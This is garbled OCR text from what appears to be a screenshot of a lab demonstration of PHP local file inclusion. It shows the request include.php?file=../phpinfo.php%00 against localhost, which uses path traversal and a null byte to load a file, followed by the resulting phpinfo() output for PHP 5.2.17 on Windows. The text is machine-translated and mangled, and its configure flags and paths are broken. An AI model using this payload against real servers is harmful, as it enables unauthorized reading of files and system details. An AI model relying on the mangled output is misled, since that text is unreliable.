 phpinfo（）
127.0.0.1/include.php?file=../phpinfo.php%00
../phpinfo.php.php
PHP版本5.2.17
php
系统 Windows NT T0W3N 6.2内部版本9200
建立日期 2011年1月6日17:26:08
配置命令 cscript / nologo configure.js “ --enable-snapshot-build” “ --enable-debug-pack” “ -
with-snapshot-template = d：\ php-sdk \ snap_5_2 \ vc6 \ x86 \ template” “- -with-p
build = d：\ php-sdk \ snap_5_2 \ vc6 \ x86 \ php_build “” --with-pdo-oci = D：\ ph
sdk \ oracle \ instantclient10 \ sdk，共享 “” - -oci8 = D：\ php-sdk \ oracle \
instantclient10 \ sdk，共享 “” --without-pi3web “
服务器API Apache 2.4处理程序-Apache Lounge
虚拟目录支持 已启用
配置文件（php.ini） C：\ WINDOWS